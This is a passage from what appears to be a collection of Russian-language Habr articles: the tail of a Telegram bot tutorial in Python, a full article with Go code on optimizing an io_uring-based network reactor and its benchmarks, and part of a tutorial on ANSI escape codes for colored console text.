TOKEN = '123456789:abcdefghijklmnopqrstuvwxyzABCDEFGHI'
REGISTER\_TOKEN = '12:abcdef'
class HelloWorldMetaModel(object):
def \_\_init\_\_(self):
pass
def predict(self, instance):
if instance == '/start':
return 'start'
elif instance in ['hi', 'hello']:
return 'hello'
elif instance == 'how are you':
return 'how\_are\_you'
else:
return 'unknown'
def generate\_meta\_model():
return HelloWorldMetaModel()
def generate\_response(instance, model, user\_id, updating\_data):
current\_datetime = updating\_data['datetime']
meaning = model.predict(instance)
if meaning == 'start':
reply = current\_datetime + ': ' + 'I am habr example bot'
elif meaning == 'hello':
reply = current\_datetime + ': ' + 'Hello, human!'
elif meaning == 'how\_are\_you':
reply = current\_datetime + ': ' + 'I\'m fine, thanks!'
else:
reply = current\_datetime + ': ' + 'Don\'t know yet'
# TODO Add datetime
return reply
def update\_datetime():
return str(datetime.datetime.now())
if \_\_name\_\_ == '\_\_main\_\_':
web3.main\_loop\_webhooks(
generate\_model\_func=generate\_meta\_model,
generate\_response\_func=generate\_response,
updates\_settings={'frequency':datetime.timedelta(seconds=5),
'data':{'datetime':update\_datetime}},
list\_of\_sources=[{'node':'https://api.telegram.org/', 'id':{'token':TOKEN}},
# {'node':'http://123.456.78.90/',
# 'id':{'token':REGISTER\_TOKEN}}
],
cash\_file\_name='./cash\_file.txt',
log\_file\_name='./log.txt')
```
```
TOKEN = '123456789:abcdefghijklmnopqrstuvwxyzABCDEFGHI'
```
Токен для авторизации бота в Telegram. Его нужно заменить на выданный BotFather-ом для конкретного бота.
```
REGISTER_TOKEN = '12:abcdef'
```
Токен для оповещения скрипта, контролирующего, что бот работает. Можно заменить случайной строкой если эта функция не нужна.
```
class HelloWorldMetaModel(object)
```
Тривиальная замена класса, отвечающего за логику обработки входящих сообщений. Когда-нибудь тут случится сложный ИИ, но, увы, пока нет. По крайней мере не в этой статье. А желающие почитать о том, как быстро написать алгоритм машинного обучения и выкатить его в продакшн могут сделать это [тут](https://habrahabr.ru/post/351074/)
```
generate_meta_model()
```
Функция, генерирующая модель.
```
generate_response(instance, model, user_id, updating_data)
```
Функция, отвечающая за логику формирования ответа по результату применения модели. В нашем простом примере ответ однозначно соответствует одному из возможных смыслов сообщений пользователя, указанных в функции predict() класса HelloWorldMetaModel.
```
update_datetime()
```
Пример функции, привлекающей внешние изменяющиеся данные.
Пример работы (картинка кликабельна):
[](https://habrastorage.org/webt/ip/if/gh/ipifghn12r0j7ul1iebksgo1aam.jpeg)
Код на гитхабе [тут](https://github.com/AndreyGrinenko/botpublib).
Код на битбакете [здесь](https://bitbucket.org/AGrin6/botpublib).
Запускать просто через `python3 example.py`, предварительно изменив значение константы TOKEN.
**Глоссарий**
(Обученная) модель машинного обучения — функция, берущая на вход массив чисел фиксированной длины (для математиков — точку в n-мерном пространстве) и возвращающая идентификатор класса (при решении задачи классификации) или число (при решении задачи регрессии).
[1] Мета-модель — обобщение понятия модели машинного обучения. Отличается тем, что принимает на вход объект произвольной природы (напр. массив кодирующий картинку, строку, описание пользователя веб-сайта и т д) и дает на выход объект произвольной природы (как правило идентификатор класса, число, словарь или строку). Абстракция полезна для инкапсуляции пайплайна машинного обучения, как правило включающего в себя препроцессинг, применение модели и постпроцессинг в единую сущность (терминология автора). | https://habr.com/ru/post/351410/ | null | ru | null |
# IO_URING. Часть 3
Всем привет! Симулятор написания echo серверов на связи. Сегодня завершающая часть из цикла посвященного io\_uring. В этом материале мы поговорим о настройке io\_uring, режимах работы и перформансе. Полученные знания используем чтобы улучшить конкурента netpoller из предыдущей статьи.
---
В предыдущих сериях
-------------------
* В [первой части](https://habr.com/ru/company/itsoft/blog/589389/) цикла мы познакомились с io\_uring, посмотрели простенькие примеры его работы и даже написали небольшой tcp-сервер.
* Во [второй части](https://habr.com/ru/company/itsoft/blog/597745/) мы попытались найти практическое применения для io\_uring, а именно переписали кусок GO'шного рантайма с использованием новой технологии. К сожалению, производительность полученного решения оказалась так себе.
Reactor собирает войска
-----------------------
Итак, сегодня, разберём опции io\_uring и подходы, которые помогут улучшить производительность. Оптимизируем замену для netpoller'а - reactor и напишем новые бенчмарки. Ну и, конечно, подведем какие-никакие выводы.
Промежуточная цель этой статьи — стать небольшим справочником для разработчика, решившего воспользоваться io\_uring при работе с сетью. Так что все возможные опции, настройки и прочие аспекты, влияющие на socket I/O, будут рассмотрены подробно и дополнены субъективным мнением автора. Оставшиеся опции будут упомянуты вскользь, так как не относятся к сегодняшней теме.
Условно разделим возможные оптимизации на несколько групп:
* настройка экземпляра io\_uring:
+ опции, устанавливаемые при создании io\_uring через системный вызов io\_uring\_setup;
+ флаги, которые устанавливаются для каждого SQE отдельно.
* мультиплексирование I/O с несколькими экземплярами io\_uring;
* оптимизация кода event loop (reactor).
### Настройка нового экземпляра io\_uring
Полный список опций, а также способы их установки:
```
man io_uring_setup
```
#### IORING\_FEAT\_FAST\_POLL
Начнем, правда, не с конфигурируемых пользователем опций, а с фичи *FEAT\_FAST\_POLL* доступность которой зависит только от версии ядра, она будет включена для ядер версии 5.7 и выше. Наличие этого механизма обязательно для высокого перформанса при сетевом I/O. FAST\_POLL это хитрый алгоритм полинга и его понимание очень пригодится в будущем, поэтому давайте разбираться.
Допустим, необходимо выполнить чтение из сокета посредством операции recv (здесь под poll'ом подразумевается интерфейс ОС, который реализует конкретный драйвер, а не семейство syscall'ов):
1. Добавляем операцию recv через io\_uring\_enter.
2. io\_uring выполняет системный вызов recv в неблокирующем режиме:
1. Вызов recv прошел успешно - можно коммитить соответствующий CQE в CQ.
2. Вызов вернул *EAGAIN* - poll'им файловый дескриптор, регистрируем асинхронный обработчик для события *POLLIN*:
1. Вызов poll для сокета незамедлительно вернул результат - добавляем новую операцию recv в SQ, переходим к (2).
2. В асинхронный обработчик пришло событие - добавляем новую операцию recv в SQ, переходим к (2).
Так при переходе из 2.2.2 к 2 проходит некоторое время то возможно ситуация, когда повторный вызов recv опять вернул *EAGAIN*. На этот случай есть fallback механизм: вызов recv и отправляется на выполнение в worker-pool основанный на linux-workers. Важный вывод здесь - основная работа происходит в контексте thread'а (task в терминологии ядра linux) который вызвал io\_uring\_enter, а worker-pool задействуется очень редко.
Теперь можно перейти к первоначальной конфигурации экземпляра io\_uring (далее просто кольца).
#### IORING\_SETUP\_SQPOLL
Наверное, самая интересная опция. Как мы помним одно из преимуществ io\_uring — возможность выполнять системные вызовы пачками. Вместо самостоятельных вызовов разнообразных syscall'ов можно поместить их в очередь и только единожды выполнить системный вызов io\_uring\_enter. При таком подходе уменьшается количество переходов user/kernel space, что положительно влият на производительность системы. Так вот, с помощью *IORING\_SETUP\_SQPOLL* можно избавиться и от вызова io\_uring\_enter. Работает это так — создается ядерный тред, который берет на себя работу по мониторингу очереди SQ. Если, на протяжении некоторого времени, в SQ не было новых вхождений, то поток засыпает и в дальнейшем его необходимо разбудить, чтобы продолжить обработку очереди.
Плюсы:
* пропадает необходимость в вызове io\_uring\_enter, что может быть существенно в случае частых вызовов io\_uring\_enter. С другой стороны, подобные частые системные вызовы могут быть индикатором того, что батчинг syscall'ов используется недостаточно;
* упрощаем код приложения. Вся работа по батчингу и определение момента, когда нужен вызов io\_uring\_enter, ложится на ядро и снимается с плеч разработчика.
Минусы:
* осознанно теряем в контролируемости, так как часть работы отдаем на совесть kernel thread'а;
* вместо одного потока, который работает с экземпляром io\_uring, получаем два.
*Мнение автора:* опция хороша для быстрого старта — позволяет получить хорошую производительность с минимальными усилиями, но выжать все соки — не получится.
#### IORING\_SETUP\_SQ\_AFF
Позволяет "прибить" поток, который был создан опцией *IORING\_SETUP\_SQPOLL*, к одному CPU. Может быть полезна при нескольких одновременно работающих io\_uring'ах и соответственно нескольких SQPOLL потоках.
*Мнение автора:* по заявлениям коммитеров в т. н. экстремальных кейсах можно получить очень значительный прирост. Правда, на своих тестах я получил скорее деградацию производительности. В общем it depends.
#### IORING\_SETUP\_ATTACH\_WQ
Ранее было упомянуто о том, что каждое кольцо io\_uring использует свой worker-pool для выполнения асинхронных операций. С помощью этой опции можно заставить несколько колец работать на одном, общем, пуле (кстати, также можно заставить один SQPOLL thread обрабатывать SQ нескольких колец).
*Мнение автора*: интересная опция, на практике можно получить некоторый прирост, уменьшив количество пулов в системе. Как мы помним в контексте socket I/O пулы воркеров используются в fallback механизме, так что нет смысла держать пулов столько, сколько инстансов io\_uring в системе, будет разумно разделить один-два пула между всеми кольцами.
#### Прочее
* *IORING\_SETUP\_IOPOLL* - включает активное ожидание для I/O операций, положительно влияет на latency и отрицательно на throughput. Не поддерживается для операций на сокетах.
* *IORING\_SETUP\_CQSIZE* - устанавливает размер CQ буфера, который стандартно равен size(SQ)\*2.
* *IORING\_SETUP\_CLAMP* - защита от ~~дурака~~ неверно заданного размера буферов SQ и CQ.
* *IORING\_SETUP\_R\_DISABLED* - позволяет создать выключенное кольцо.
### Флаги SQE.
Поговорим о флагах, которые устанавливаются для SQE перед вызовом io\_uring\_enter. Все так же разбираемся с ними в контексте socket I/O. Полный список флагов и способы их установки можно подсмотреть в:
```
man io_uring_enter
```
#### IOSQE\_ASYNC
Установка этого флага для SQE позволяет сразу обработать SQE в ассинхронном режиме. Для сетевых запросов это значит сразу перейти к fallback механизму - отправить операцию в work pool.
*Мнение автора*: если вы по какой-то причине хотите работать с одним инстансом io\_uring, но при этом не против параллельно запущенных worker'ов, то включение этой опции дает значительный прирост производительности. Другое дело, что работать с несколькими экземплярами гораздо лучше, впрочем, об этом позже.
#### IOSQE\_BUFFER\_SELECT
Если экземпляр io\_uring берет в обработку SQE с установленным флагом *IOSQE\_BUFFER\_SELECT* то будет использован один из заранее аллоцированных буферов. Набор буферов регистрируется при помощи операции *IORING\_OP\_PROVIDE\_BUFFERS*.
*Мнение автора:* теоретически выглядит очень интересно, так как позволяет расшарить участки памяти между приложением и ядром. К сожалению, на практике эффект [не слишком впечатляющий](https://twitter.com/hielkedv/status/1255492941960949760?s=21), ждем изменений.
#### IOSQE\_IO\_LINK
Позволяет связать несколько SQE в цепочку, каждое SQE в цепочке будет выполняться последовательно, после завершения предыдущей. В случае возникновения ошибки в одном из SQE вся цепочка инвладириуется. Эта опция актуальна в связке с операцией *IORING\_OP\_LINK\_TIMEOUT* которая несколько меняет семантику: когда эта операция будет связана с SQE то они будут работать в паре, то есть либо SQE завершится успешно либо сработает timeout. Такая опция пригодится для выполнения сетевых запросов, поскольку без таймаутов — никак.
#### Прочее
* *IOSQE\_FIXED\_FILE* — разрешает пользоваться файловыми дескрипторами, которые были заранее "прибиты" к экземпляру io\_uring. В принципе, тут подходят те же выводы, что и с механизмом предопределенных буферов, теоретически интересно, практически, пока что, разница незаметна.
* *IOSQE\_IO\_DRAIN* — своеобразный барьер, SQE с таким флагом будет запущен после завершения всех текущих операций, новые операции также будут ждать окончания обработки данного SQE.
* *IOSQE\_IO\_HARDLINK* — используется в связке с *IOSQE\_IO\_LINK*, в случае установки данного флага цепочка не будет разорвана, если одна из операций завершилась с ошибкой.
### Нужно больше колец
При рассмотрении настроек красной нитью проходит простая мысль: можно создавать сколько угодно экземпляров io\_uring. И действительно, если обычно кольцо выполняет net операции в том же потоке на котором был выполнен системный вызов io\_uring\_enter, то почему бы не создать несколько колец и не расположить их на разных потоках?
Такой подход действительно дает отличный буст производительности и позволяет по полной нагрузить процессор. Но есть несколько моментов о которых не стоит забывать:
* потокобезопасность — да, liburing и прочие обертки защищают несинхронизированного доступа к SQ и CQ между user space'ом и ядром. Но, никакой коробочной синхронизации при доступе нескольких пользовательских потоков к CQ или SQ нет. К примеру, добавлять операции в SQ буфер и делать submit из него же параллельно в нескольких потоках — не безопасно;
* оптимальное количество колец — будет варьироваться от системы к системе и зависит от того, как вы настроили экземпляры. Например, на моем тестовом стенде оптимальным оказалось (количество ядер \* 2) - 2.
### Оптимизация reactor
Наконец не будем забывать и об оптимизации кода приложения. Давайте разберем пару оптимизаций на примере компонента reactor из прошлой статьи.
#### Поддержка нескольких экземпляров io\_uring
Как мы решили выше — для полной утилизации ресурсов системы необходимо несколько колец io\_uring. Так что reactor должен уметь работать с несколькими экземплярами.
#### Распределяем запросы между кольцами
Необходим способ распределения операции между кольцами. И здесь очевидное решение маршрутизировать операции по файловому дескриптору. Получается некая функция роутинга/шардирования от файлового дескриптора сокета. Возникает небольшая проблема — если в качестве такой функции выбрать (FD % количество колец) то при малом количестве соединений мы получим очень большое снижение производительности. Дело в том, что event-loop на основе кольца, да и сам io\_uring работает довольно медленно при низкой частоте операций. Хочется чтобы при небольшом количестве сокетов нагрузка не размазывалась между всеми кольцами, а оседала на одном - двух экземплярах. Поэтому функция роутинга выглядит вот так:
```
const granSize= 75
func (r *NetworkReactor) loopForFd(fd int) *ringNetEventLoop {
// n - количество колец с которыми работает reactor
n := len(r.loops)
// h - номер "гранулы" к которой принадлежит файловый дескриптор
h := fd / granSize
// h%n - номер кольца который отвечатает за обработку гранулы
return r.loops[h%n]
}
```
#### Регистр обработчиков
В наивной реализации реактора использовался единый регистр обработчиков CQE — reactor.callbacks. Он представлял собой goroutine-safe мапу в которой ключом был уникальный номер SQE, а значением замыкание, вызываемое при появлении CQE. Такое решение крайне не оптимально так как оно использует единый lock для всех операций — добавления, вызова и удаления обработчиков. Да и учитывая специфику нашей области, хотелось бы предалоцировать место для обработчиков, ибо мы знаем, что одновременных соединений будет много и для каждого сокета в кольце может единовременно находиться две операции: чтения и записи в сокет. Получаем следующий компонент, решающий эти проблемы:
cbRegistry
```
package reactor
import (
"sync"
"sync/atomic"
)
type (
// cbMap - обработчики привязанные к файловому дескриптору, ключ - id операции для файлового дескриптора, Callback - замыкание которое обработает CQE
cbMap map[uint32]Callback
// shard - шард обработчиков, отвечающий за хранение колбеков к операциям относящимся к определенным файловым дескрипторам
shard struct {
// nonce - id операции в контексте файлового дескриптора
// noncec - массив идентификаторов, где индекс массива - файловый дескриптор, значение - последний выданный nonce
nonces []uint32
// callbacks - преалоцированный массив для обработчиков CQE
callbacks []cbMap
// boundary - граница после которой обработчик попадает в медленное хранилище slowCallbacks
boundary int
// медленные хранилища для обработчиков и последних выданных nonce'ов
slowCallbacks map[int]cbMap
slowNonces map[int]uint32
sync.Mutex
}
// cbRegistry - общий регист для обработчиков CQE
cbRegistry struct {
shards []*shard
granularity int
shardCnt int
}
)
func newShard(fCap int) *shard {
buff := make([]cbMap, fCap)
for i := range buff {
buff[i] = make(cbMap, 10)
}
return &shard{
callbacks: buff,
nonces: make([]uint32, fCap),
boundary: fCap,
slowCallbacks: make(map[int]cbMap),
slowNonces: make(map[int]uint32),
}
}
func (sh *shard) add(idx int, cb Callback) (n uint32) {
if idx < sh.boundary {
n = atomic.AddUint32(&sh.nonces[idx], 1)
sh.Lock()
sh.callbacks[idx][n] = cb
sh.Unlock()
return n
}
//slow path, for big fd values
sh.Lock()
sh.slowNonces[idx]++
n = sh.slowNonces[idx]
if _, exists := sh.slowCallbacks[idx]; !exists {
sh.slowCallbacks[idx] = make(cbMap, 10)
}
sh.slowCallbacks[idx][n] = cb
sh.Unlock()
return n
}
func (sh *shard) pop(idx int, nonce uint32) Callback {
if idx < sh.boundary {
sh.Lock()
cb := sh.callbacks[idx][nonce]
delete(sh.callbacks[idx], nonce)
sh.Unlock()
return cb
}
sh.Lock()
cb := sh.slowCallbacks[idx][nonce]
delete(sh.slowCallbacks[idx], nonce)
sh.Unlock()
return cb
}
func newCbRegistry(shardCount int, granularity int) *cbRegistry {
shards := make([]*shard, shardCount)
for i := 0; i < shardCount; i++ {
shards[i] = newShard((1 << 16) / shardCount)
}
return &cbRegistry{
granularity: granularity,
shardCnt: shardCount,
shards: shards,
}
}
func (r *cbRegistry) shardNumAndFlattenIdx(fd int) (int, int) {
// fd / r.granularity - granule number
gNum := fd / r.granularity
// gNum/r.shardCnt - granule number in shard
// granule number in shard *r.granularity - index of first el in granule
// index of granule start + fd % r.granularity - index of file descriptor in shard
return gNum % r.shardCnt, (gNum/r.shardCnt)*r.granularity + (fd % r.granularity)
}
func (r *cbRegistry) add(fd int, cb Callback) uint32 {
shardNum, idx := r.shardNumAndFlattenIdx(fd)
return r.shards[shardNum].
add(idx, cb)
}
func (r *cbRegistry) pop(fd int, nonce uint32) Callback {
shardNum, idx := r.shardNumAndFlattenIdx(fd)
return r.shards[shardNum].
pop(idx, nonce)
}
```
#### Управление потоками
Так как одна горутина в языке GO в разные моменты времени может выполняться на разных тредах, то может возникнуть ситуация, когда на одном из тредов будет выполняться сразу два и более кольца (то есть два и более конкурентных вызовов io\_uring\_enter). Это не лучший расклад, так как в свою очередь это означает, что могут быть треды не занятые socket I/O. Чтобы избежать подобных ситуаций, можно воспользоваться функцией:
```
runtime.LockOSThread()
```
Таким образом, можно быть уверенным, что каждый экземпляр io\_uring обрабатывает запросы в своем треде.
#### Переиспользуем память
Кроме специфичных оптимизаций не забываем и о стандартных вещах, например, вместо подобного кода внутри (net.Conn).Read:
```
// помещаем Recv операцию в реактор
op := uring.Recv(uintptr(c.Fd), b, 0)
c.reactor.Queue(op, func(event uring.CQEvent) {
c.readChan <- event
})
```
Лучше переиспользовать единожды созданную операцию во избежание повторных аллокаций:
```
op := c.readOp // создаем readOp единожды, при создании connection
op.SetBuffer(b)
c.reactor.Queue(op, func(event uring.CQEvent) {
c.readChan <- event
})
```
В общем следим за тем чтобы максимально переиспользовать доступные ресурсы: буфера, каналы, горутины.
Осада netpoller
---------------
Используем описанные выше идеи, добавляем щепотку микрооптимизаций и получаем новый NetReactor, готовый соперничать с nepoller'ом GO:
NetReactor
```
//go:build linux
package reactor
import (
"context"
"errors"
"github.com/godzie44/go-uring/uring"
"math"
"runtime"
"sync/atomic"
"syscall"
"time"
)
const (
timeoutNonce = math.MaxUint64
cancelNonce = math.MaxUint64 - 1
cqeBuffSize = 1 << 7
)
//RequestID identifier of operation queued into NetworkReactor.
type RequestID uint64
func packRequestID(fd int, nonce uint32) RequestID {
return RequestID(uint64(fd) | uint64(nonce)<<32)
}
func (ud RequestID) fd() int {
var mask = uint64(math.MaxUint32)
return int(uint64(ud) & mask)
}
func (ud RequestID) nonce() uint32 {
return uint32(ud >> 32)
}
//NetworkReactor is event loop's manager with main responsibility - handling client requests and return responses asynchronously.
//NetworkReactor optimized for network operations like Accept, Recv, Send.
type NetworkReactor struct {
loops []*ringNetEventLoop
registry *cbRegistry
config *configuration
}
//NewNet create NetworkReactor instance.
func NewNet(rings []*uring.Ring, opts ...Option) (*NetworkReactor, error) {
for _, ring := range rings {
if err := checkRingReq(ring, true); err != nil {
return nil, err
}
}
r := &NetworkReactor{
config: &configuration{
tickDuration: time.Millisecond * 1,
logger: &nopLogger{},
},
}
r.registry = newCbRegistry(len(rings), fdPerGranule)
for _, opt := range opts {
opt(r.config)
}
for _, ring := range rings {
loop := newRingNetEventLoop(ring, r.config.logger, r.registry)
r.loops = append(r.loops, loop)
}
return r, nil
}
//Run start NetworkReactor.
func (r *NetworkReactor) Run(ctx context.Context) {
for _, loop := range r.loops {
go loop.runConsumer(r.config.tickDuration)
go loop.runPublisher()
}
<-ctx.Done()
for _, loop := range r.loops {
loop.stopConsumer()
loop.stopPublisher()
}
}
//NetOperation must be implemented by NetworkReactor supported operations.
type NetOperation interface {
uring.Operation
Fd() int
}
type subSqeRequest struct {
op uring.Operation
flags uint8
userData uint64
timeout time.Duration
}
func (r *NetworkReactor) queue(op NetOperation, cb Callback, timeout time.Duration) RequestID {
ud := packRequestID(op.Fd(), r.registry.add(op.Fd(), cb))
loop := r.loopForFd(op.Fd())
loop.reqBuss <- subSqeRequest{op, 0, uint64(ud), timeout}
return ud
}
const fdPerGranule = 75
func (r *NetworkReactor) loopForFd(fd int) *ringNetEventLoop {
n := len(r.loops)
h := fd / fdPerGranule
return r.loops[h%n]
}
//Queue io_uring operation.
//Return RequestID which can be used as the SQE identifier.
func (r *NetworkReactor) Queue(op NetOperation, cb Callback) RequestID {
return r.queue(op, cb, time.Duration(0))
}
//QueueWithDeadline io_uring operation.
//After a deadline time, a CQE with the error ECANCELED will be placed in the callback function.
func (r *NetworkReactor) QueueWithDeadline(op NetOperation, cb Callback, deadline time.Time) RequestID {
if deadline.IsZero() {
return r.Queue(op, cb)
}
return r.queue(op, cb, time.Until(deadline))
}
//Cancel queued operation.
//id - SQE id returned by Queue method.
func (r *NetworkReactor) Cancel(id RequestID) {
loop := r.loopForFd(id.fd())
loop.cancel(id)
}
type ringNetEventLoop struct {
ring *uring.Ring
registry *cbRegistry
reqBuss chan subSqeRequest
submitSignal chan struct{}
stopConsumerCh chan struct{}
stopPublisherCh chan struct{}
submitAllowed uint32
log Logger
}
func newRingNetEventLoop(ring *uring.Ring, logger Logger, registry *cbRegistry) *ringNetEventLoop {
return &ringNetEventLoop{
ring: ring,
reqBuss: make(chan subSqeRequest, 1<<8),
submitSignal: make(chan struct{}),
stopConsumerCh: make(chan struct{}),
stopPublisherCh: make(chan struct{}),
registry: registry,
log: logger,
}
}
func (loop *ringNetEventLoop) runConsumer(tickDuration time.Duration) {
cqeBuff := make([]*uring.CQEvent, cqeBuffSize)
for {
loop.submitSignal <- struct{}{}
_, err := loop.ring.WaitCQEventsWithTimeout(1, tickDuration)
if errors.Is(err, syscall.EAGAIN) || errors.Is(err, syscall.EINTR) || errors.Is(err, syscall.ETIME) {
runtime.Gosched()
goto CheckCtxAndContinue
}
if err != nil {
loop.log.Log("io_uring", loop.ring.Fd(), "wait cqe", err)
goto CheckCtxAndContinue
}
loop.submitSignal <- struct{}{}
for n := loop.ring.PeekCQEventBatch(cqeBuff); n > 0; n = loop.ring.PeekCQEventBatch(cqeBuff) {
for i := 0; i < n; i++ {
cqe := cqeBuff[i]
if cqe.UserData == timeoutNonce || cqe.UserData == cancelNonce {
continue
}
id := RequestID(cqe.UserData)
cb := loop.registry.pop(id.fd(), id.nonce())
cb(uring.CQEvent{
UserData: cqe.UserData,
Res: cqe.Res,
Flags: cqe.Flags,
})
}
loop.ring.AdvanceCQ(uint32(n))
}
CheckCtxAndContinue:
select {
case <-loop.stopConsumerCh:
close(loop.stopConsumerCh)
return
default:
continue
}
}
}
func (loop *ringNetEventLoop) stopConsumer() {
loop.stopConsumerCh <- struct{}{}
<-loop.stopConsumerCh
}
func (loop *ringNetEventLoop) stopPublisher() {
loop.stopPublisherCh <- struct{}{}
<-loop.stopPublisherCh
}
func (loop *ringNetEventLoop) cancel(id RequestID) {
op := uring.Cancel(uint64(id), 0)
loop.reqBuss <- subSqeRequest{
op: op,
userData: cancelNonce,
}
}
func (loop *ringNetEventLoop) runPublisher() {
runtime.LockOSThread()
defer close(loop.reqBuss)
defer close(loop.submitSignal)
var err error
for {
select {
case req := <-loop.reqBuss:
atomic.StoreUint32(&loop.submitAllowed, 1)
if req.timeout == 0 {
err = loop.ring.QueueSQE(req.op, req.flags, req.userData)
} else {
err = loop.ring.QueueSQE(req.op, req.flags|uring.SqeIOLinkFlag, req.userData)
if err == nil {
err = loop.ring.QueueSQE(uring.LinkTimeout(req.timeout), 0, timeoutNonce)
}
}
if err != nil {
id := RequestID(req.userData)
loop.registry.pop(id.fd(), id.nonce())
loop.log.Log("io_uring", loop.ring.Fd(), "queue operation", err)
}
case <-loop.submitSignal:
if atomic.CompareAndSwapUint32(&loop.submitAllowed, 1, 0) {
_, err = loop.ring.Submit()
if err != nil {
if errors.Is(err, syscall.EBUSY) || errors.Is(err, syscall.EAGAIN) {
atomic.StoreUint32(&loop.submitAllowed, 1)
} else {
loop.log.Log("io_uring", loop.ring.Fd(), "submit", err)
}
}
}
case <-loop.stopPublisherCh:
close(loop.stopPublisherCh)
return
}
}
}
```
Пора в последний раз написать tcp-echo сервер и сделать бенчмарки. Полное описание процесса тестирования есть [здесь](https://github.com/godzie44/go-uring/blob/master/example/echo-server-multi-thread/Benchmark.md), а результаты представлены ниже:
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| | c: 100 bytes: 128 | c: 50 bytes: 1024 | c: 500 bytes: 128 | c: 1000 bytes: 128 | c: 1000 bytes: 128 | c: 1000 bytes: 1024 |
| net/http | **132664** | **139206** | 133039 | 139171 | 133480 | 139617 |
| go-uring | 34202 | 33159 | **147362** | **139313** | **158483** | **154194** |
| go-uring SQ\_POLL mode | 24406 | 22847 | 134863 | 130668 | 127896 | 122601 |
При более-менее большом количестве соединений получилось выжать производительность даже лучше, чем у привычного runtime. И это при том, что runtime использует недоступные в user-space'е низкоуровневые примитивы синхронизации (например, напрямую жонглирует горутинами), тогда как reactor для этих же целей использует общедоступные вещи - каналы, мьютексы, атомики. С другой стороны, получить достойный rps на небольшом количестве коннектов не вышло. Получилось так, что либо в системе много потоков со слабо нагруженными кольцами (в этом случае теряются преимущества io\_uring) либо один-два потока с нагруженными кольцами (что лучше, но не получается полностью утилизировать ресурс CPU).
Снова дома
----------
И наконец-то эта серия закончена. Для меня это первый опыт в подобном формате. Не скрою, что каждый следующий шаг давался сложнее, чем предыдущий, поэтому я действительно рад довести дело до конца. Надеюсь, мне удалось выполнить поставленную цель - продемонстрировать, что io\_uring перспективная технология, которая как минимум достойна внимания. Напоследок полезные ссылки:
* [первая](https://habr.com/ru/company/itsoft/blog/589389/) и [вторая](https://habr.com/ru/company/itsoft/blog/597745/) части
* <https://kernel.dk/io_uring.pdf> — whitepaper
* <https://unixism.net/loti/index.html> — блог с примерами реализаций простых приложений
* <https://github.com/axboe/liburing> — liburing
* <https://github.com/godzie44/go-uring> - библиотека для GO которая используется в материалах
* <https://github.com/frevib/io_uring-echo-server/> - плэйграунд для бенчмарков на C
* <https://github.com/axboe/liburing/issues/487> - о том как работает FEAT\_FAST\_POLL
---
Дата-центр ITSOFT — размещение и аренда серверов и стоек в двух дата-центрах в Москве. За последние годы UPTIME 100%. Размещение GPU-ферм и ASIC-майнеров, аренда GPU-серверов, лицензии связи, SSL-сертификаты, администрирование серверов и поддержка сайтов. | https://habr.com/ru/post/649161/ | null | ru | null |
# Разукрашиваем вывод в консоли: теория и практика

Консоль привлекает многих своей минималистичностью и эстетикой, но даже в ней иногда хочется выделить определённый фрагмент, чтобы показать его роль или значимость. Например, отметить зелёным текстом сообщение об успешном выполнении операции или обозначить длинный текст ошибки курсивом. О том, как это делать, а также о реализации на питоне — читайте далее.
Управляющие последовательности ANSI
-----------------------------------
***ANSI escape sequences*** или *Управляющие последовательности ANSI* — это стандарт, дающий возможность управлять курсором, цветами, начертание в текстовых консолях. Такие последовательности воспринимаются отрисовщиком терминала, как команды отображать последующий текст в определенном формате. Есть также последовательность, которая сбрасывает предыдущие команды, и отображение текста становиться обычным. Существует несколько форматов управляющих последовательностей, различающихся возможностями и появившимися в разных версиях кодировок. Поговорим об этих форматах подробнее.
8 основных цветов и стили
-------------------------
Для обычного пользователя разнообразия цветов этого формата будет более чем исчерпывающим. Но прежде чем задумываться о том, что терракотовый цвет гораздо круче красного, и он вам уж точно нужен, давайте разберемся, как устроена самая простая версия *управляющей последовательности ANSI* для форматирования текста.
Чтобы изменить текущий цвет шрифта или фона можно использовать следущий синтаксис:
* Начинается управляющая последовательность с любого из этих трёх представлений: `\x1b[` (hex) или `\u001b[` (Unicode) или `\033[` (oct)
* Далее следуют аргументы, разделённые между собой `;`(можно указывать в любом порядке)
* В конце ставится буква `m`
#### Возможные аргументы
* Изменения стиля
| Модификатор | Код |
| --- | --- |
| 1 | Жирный |
| 2 | Блеклый |
| 3 | Курсив |
| 4 | Подчёркнутый |
| 5 | Мигание |
| 9 | Зачёркнутый |
* Изменения цвета шрифта
| Цвет | Код |
| --- | --- |
| 30 | Чёрный |
| 31 | Красный |
| 32 | Зелёный |
| 33 | Жёлтый |
| 34 | Синий |
| 35 | Фиолетовый |
| 36 | Бирюзовый |
| 37 | Белый |
* Изменения цвета фона
| Цвет | Код |
| --- | --- |
| 40 | Чёрный |
| 41 | Красный |
| 42 | Зелёный |
| 43 | Жёлтый |
| 44 | Синий |
| 45 | Фиолетовый |
| 46 | Бирюзовый |
| 47 | Белый |
#### Бонус: другие интересные модификаторы, которые могут поддерживаться не всеми платформами
| Модификатор | Код |
| --- | --- |
| 38 | RGB цвет (см. раздел "Совсем много цветов") |
| 21 | Двойное подчёркивание |
| 51 | Обрамлённый |
| 52 | Окружённый |
| 53 | Надчёркнутый |
Пример корректного синтаксиса: `\033[3;36;44m`. После вывода этой конструкции стиль будет изменён для всего последующего текста. Чтобы вернуться к изначальному состоянию можно использовать `\033[0m`, тогда весь текст с этого места вернётся к изначальному форматированию.
Давайте поэкспементируем. Для примеров я буду использовать Python.

Важно заметить, что форматирование повлияло и на консоль питона, а не только на ее вывод. Именно поэтому очень важно закрывать все "тэги" изменения форматирования.
#### Часто используемые сочетания *(copy-paste-able)*
| Код | Описание |
| --- | --- |
| `\033[0m` | вернуться к начальному стилю |
| `\033[31m \033[0m` | красный текст — для обозначения ошибок |
| `\033[1;31m \033[0m` | жирный красный текст — для обозначения критических ошибок |
| `\033[32m \033[0m` | зеленый текст — успешное выполнение |
| `\033[3;31m \033[0m` | красный курсив — текст ошибки |
| `\033[43m \033[0m` | выделение основного, как будто жёлтым маркером |
Больше цветов: аж целых 256
---------------------------
Некоторые терминалы поддерживают вывод целых 256 цветов. Если команда `echo $TERM` выводит `xterm-256color`, то ваш терминал всё корректно обработает.
В этом формате синтаксис немного другой:
Для генерации кодов цветов можно использовать [генератор](http://terminal-color-builder.mudasobwa.ru).
А палитру доступных цветов можно увидеть на картинке ниже.
**Палитра цветов**

Совсем много цветов
-------------------
*Этот формат не всегда поддерживается стандартными консолями.*
Некотрые будут негодовать: *"256 цветов и нет моего любимого терракотового, какой ужас!"*. Для таких ценителей существует формат, который уже поддерживает 24 битные цвета (3 канала RGB по 256 градаций).
